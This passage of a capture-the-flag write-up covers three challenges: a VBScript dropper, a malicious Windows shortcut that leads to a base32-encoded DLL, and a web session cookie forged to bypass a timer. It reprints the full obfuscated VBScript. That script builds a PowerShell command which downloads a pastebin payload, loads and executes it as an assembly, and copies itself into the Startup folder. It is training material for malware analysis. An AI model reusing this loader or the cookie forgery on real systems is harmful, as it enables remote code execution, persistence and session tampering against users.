Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
SPath = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
Power3 = "he"
Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path4 = "n&ts&\&&J&u&ly"''''''''''''''''al37ysoeopm'al37ysoeopm
Path5 = "&.h&t&&m&';"''''''''''''''''al37ysoeopm'al37ysoeopm
Path = Path0 + Path1 + Path2 + Path3 + Path4 + Path5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t '"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest4 = "'& &-o&u&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest5 = "t&f&i&le &$f& &};"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest = Reqest0 + Reqest1 + Reqest2 + Reqest3 + Reqest4 + Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
PathString = SObject.NameSpace(7).Self.Path & "/" & WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest0 = "&[&S&y&s&t&e&m&."''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest1 = "&R&e&f&l&e&c&t&i&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest2 = "o&n&.&A&s&s&e&m&b&l"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest3 = "&y&]&:&:&l&o&a&d&f" ''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest4 = "&i&l&e(&$&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest5 = "f&)&;&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem0 = "&[&W&o&r&k"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem1 = "&A&r&e&a&."''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem2 = "&W&o&&r&k"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem3 = "]&:&"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem4 = ":&E&x&" ''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem5 = "e(&)&"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem
''''''''''''''''al37ysoeopm'al37ysoeopm
Sub CollectThenReplace(First, Second , Third , Fourth , Fifth)''''''''''''''''al37ysoeopm'al37ysoeopm
Temp = First + Second + Third + Fourth + Fifth''''''''''''''''al37ysoeopm'al37ysoeopm
Code = Replace(Temp , "&" , "" )''''''''''''''''al37ysoeopm'al37ysoeopm
End Sub''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Return = Object.Run(Code, 0, true)''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
WScript.Sleep(50000)''''''''''''''''al37ysoeopm'al37ysoeopm
For i = 1 To 5''''''''''''''''al37ysoeopm'al37ysoeopm
if i = 5 Then''''''''''''''''al37ysoeopm'al37ysoeopm
Paste(SPath)
End if''''''''''''''''al37ysoeopm'al37ysoeopm
Next''''''''''''''''al37ysoeopm'al37ysoeopm
Sub Paste(RT)
FObject.CopyFile RT,PathString
End Sub
It looks messy, somehow obfuscated, we can try for de-obfuscate it, you know. the & char looks like its there to make it look uglier, we can remove it, just replace it with nothing, as the script is trying to do at the end.
Line 52 Code = Replace(Temp , "&" , "" )''''''''''''''''al37ysoeopm'al37ysoeopm
After that we get something clear. And checking through we come across the request variable.
1
2
3
4
5
6
7
Reqest0 = "if (!(Test-Path $f)){Invoke-WebRequest '"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest1 = "https://past"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest2 = "ebin.com/raw"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest3 = "/SiYGwwcz"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest4 = "' -ou"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest5 = "tfile $f };"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest = Reqest0 + Reqest1 + Reqest2 + Reqest3 + Reqest4 + Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
It is concatenating the pieces of a PowerShell script that will make a web request on what looks like a pastebin url. We can put the pieces of the url together.
We get https://pastebin.com/raw/SiYGwwcz
Accessing the url we get our flag.
1
2
3
➜ veebeeEee curl https://pastebin.com/raw/SiYGwwcz
<!-- flag{ed81d24958127a2adccfb343012cebff} -->%
➜ veebeeEee
Flag: flag{ed81d24958127a2adccfb343012cebff}
3. Thumb Drive
Get the file here ADATA_128GB.lnk.download

First thing first running file on the downloaded file we get a huge description of what really this file is.
We find that it is a Microsoft windows shortcut. A Windows shortcut is a proprietary file type used by the Windows operating system. Shortcuts allow you to create a pointer to a file without having to copy or move the original file. They usually tend to use .LNK extension but you may to see it oftenly.
Even from the file name we see that it has been given a .lnk extension, that gives us a clue of what we are dealing with. What now?
Well, we have seen that this shortcuts points to the real binary of file within the file system. so we have to see where is it trying to points to. we utilize eric zimmerman tool called LECmd
We run the command below to parse the LNK file at our disposal. LECmd.exe -f ADATA_128GB.lnk.download

Checking through the output we come accross the icon location which looks like a shortened url.
building the url back together we get this:
https://tinyurl.com/a7ba6ma?☺?????????????e

On accessing it from the web we are redirected to a file usb.txt in a google drive containing a bunch of encoded lines.
I guess we know what to do from here, yeees you are right, we do some decoding.
You see a bunch of trailing A’s just know maybe we should decode it to a file, its simple. We use cyberchef magic recipe to determine what encoding it is, we find that it is base32.
We decode it from our terminal using the command
base32 -d < usb.txt > usb
Running to our new file, we get that is it a DLL file.
1
2
3
4
➜ thumbdrive file usb
usb: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows, 5 sections
➜ thumbdrive

Running strings in the dll file i got something that gave me some hopes. A string showing Your flag is:
Going a little bit down on the strings output, we come across a strings mentioning messagebox to me it did not sound like nothing. With my poor reversing skills i went on and gave it a try. Fired up ghidra eagerly looking the function that contained the strings above.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
/* lpStartAddress parameter of CreateThread
*/
void _MessageBoxThread@4(void)
{
uint uVar1;
undefined4 local_160;
undefined4 auStack_15c [4];
undefined4 uStack_14c;
undefined4 uStack_148;
undefined4 uStack_144;
undefined4 local_140;
undefined4 uStack_13c;
undefined4 uStack_138;
undefined4 uStack_134;
undefined4 local_130;
undefined4 uStack_12c;
undefined4 uStack_128;
undefined4 uStack_124;
undefined4 local_120;
undefined4 uStack_11c;
undefined4 uStack_118;
undefined4 uStack_114;
undefined4 local_110;
undefined4 uStack_10c;
undefined4 uStack_108;
undefined4 uStack_104;
undefined4 local_100;
undefined4 uStack_fc;
undefined4 uStack_f8;
undefined4 uStack_f4;
undefined4 local_f0;
undefined4 uStack_ec;
undefined4 uStack_e8;
undefined4 uStack_e4;
undefined4 local_e0;
undefined4 uStack_dc;
undefined4 uStack_d8;
undefined4 uStack_d4;
undefined4 local_d0;
undefined4 local_cc;
undefined4 local_c8;
undefined4 auStack_c4 [4];
undefined4 uStack_b4;
undefined4 uStack_b0;
undefined4 uStack_ac;
undefined4 local_a8;
undefined4 uStack_a4;
undefined4 uStack_a0;
undefined4 uStack_9c;
undefined4 local_98;
undefined4 uStack_94;
undefined4 uStack_90;
undefined4 uStack_8c;
undefined4 local_88;
undefined4 uStack_84;
undefined4 uStack_80;
undefined4 uStack_7c;
undefined4 local_78;
undefined4 uStack_74;
undefined4 uStack_70;
undefined4 uStack_6c;
undefined4 local_68;
undefined4 uStack_64;
undefined4 uStack_60;
undefined4 uStack_5c;
undefined4 local_58;
undefined4 uStack_54;
undefined4 uStack_50;
undefined4 uStack_4c;
undefined4 local_48;
undefined4 uStack_44;
undefined4 uStack_40;
undefined4 uStack_3c;
undefined4 local_38;
undefined4 local_34;
byte local_30 [40];
uint local_8;
/* 0x1000 2 _MessageBoxThread@4 */
local_8 = DAT_10003004 ^ (uint)&stack0xfffffffc;
uVar1 = 0;
local_160 = 0x84;
auStack_15c[0] = 0xc6;
auStack_15c[1] = 0xbd;
auStack_15c[2] = 0xbf;
local_d0 = 0x33;
auStack_15c[3] = 0xa8;
uStack_14c = 0xd9;
uStack_148 = 0x91;
uStack_144 = 0x6d;
local_cc = 0x26;
local_140 = 8;
uStack_13c = 0xb;
uStack_138 = 0x4b;
uStack_134 = 0xe6;
local_38 = 0x57;
local_130 = 0xb3;
uStack_12c = 0xcb;
uStack_128 = 0x92;
uStack_124 = 0xde;
local_34 = 0x5b;
local_120 = 0xa1;
uStack_11c = 100;
uStack_118 = 0xdf;
uStack_114 = 0xf5;
local_110 = 0x9c;
uStack_10c = 0x75;
uStack_108 = 7;
uStack_104 = 0xc6;
local_100 = 0x35;
uStack_fc = 0x10;
uStack_f8 = 0xf7;
uStack_f4 = 0x5d;
local_f0 = 0x98;
uStack_ec = 0x56;
uStack_e8 = 0x8a;
uStack_e4 = 0x16;
local_e0 = 0x28;
uStack_dc = 8;
uStack_d8 = 0x69;
uStack_d4 = 0x9b;
local_c8 = 0xe2;
auStack_c4[0] = 0xaa;
auStack_c4[1] = 0xdc;
auStack_c4[2] = 0xd8;
auStack_c4[3] = 0xd3;
uStack_b4 = 0xe9;
uStack_b0 = 0xf0;
uStack_ac = 0xb;
local_a8 = 0x3a;
uStack_a4 = 0x33;
uStack_a0 = 0x7c;
uStack_9c = 0xd5;
local_98 = 0xd2;
uStack_94 = 0xfc;
uStack_90 = 0xa6;
uStack_8c = 0xbd;
local_88 = 199;
uStack_84 = 5;
uStack_80 = 0xe6;
uStack_7c = 0xc0;
local_78 = 0xab;
uStack_74 = 0x16;
uStack_70 = 100;
uStack_6c = 0xa4;
local_68 = 0xc;
uStack_64 = 0x20;
uStack_60 = 0x94;
uStack_5c = 0x38;
local_58 = 0xfe;
uStack_54 = 0x6e;
uStack_50 = 0xbb;
uStack_4c = 0x22;
local_48 = 0x4b;
uStack_44 = 0x6e;
uStack_40 = 0xc;
uStack_3c = 0xa8;
do {
local_30[uVar1] = *(byte *)(&local_c8 + uVar1) ^ *(byte *)(&local_160 + uVar1);
local_30[uVar1 + 1] = *(byte *)(auStack_c4 + uVar1) ^ *(byte *)(auStack_15c + uVar1);
uVar1 = uVar1 + 2;
} while (uVar1 < 0x26);
MessageBoxA((HWND)0x0,(LPCSTR)local_30,"Your flag is:",0);
FUN_100011b7(local_8 ^ (uint)&stack0xfffffffc);
return;
}rundll32

We get our function which seemed to be XORing the defined variables and then later using messagebox to print the our flag. I did not quite get the process here, all i did was use some creative thinking and realized i could actually run this specific function in this dll binary using rundll32 in my windows sandbox.
I had to first confirm nothing fishy was happening or no other spooky functions were being called that could harm my machine. And i gave it a try
rundll32 decoded.dll.exe _MessageBoxThread@4
And just like that we get our flag. I believe there is a better way to do this, please do check other write ups.
4. Baking
For this challenge we were required to manipulate the cookie to beat the time count by undjusting the time from the cookie.


Upon starting the challenge, we get this fancy page where we can bake different types of cookies. In our case we are interested in the magic cookie.
Selecting cook on the magic cookie and then inspecting the page, under storage tab then cookies, you find in_oven session cookie.
On decoding it we find it is recording the time we started baking and using it to keep track of when our cookie should be ready.
1
2
3
➜ baking echo "eyJyZWNpcGUiOiAiTWFnaWMgQ29va2llcyIsICJ0aW1lIjogIjExLzAzLzIwMjMsIDIxOjQ5OjE0In0=" | base64 -d
{"recipe": "Magic Cookies", "time": "11/03/2023, 21:49:14"}%
➜ baking
We can try to modify the date and time 3 or more days ago.
lets put it to
{"recipe": "Magic Cookies", "time": "10/23/2023, 21:49:14"}
encode it back to base64
eyJyZWNpcGUiOiAiTWFnaWMgQ29va2llcyIsICJ0aW1lIjogIjEwLzIzLzIwMjMsIDIxOjQ5OjE0In0K

Then we replace original cookie with our modified one press Enter and then reload the page. We will beat the count and get our flag.
Flag: flag{c36fb6ebdbc2c44e6198bf4154d94ed4}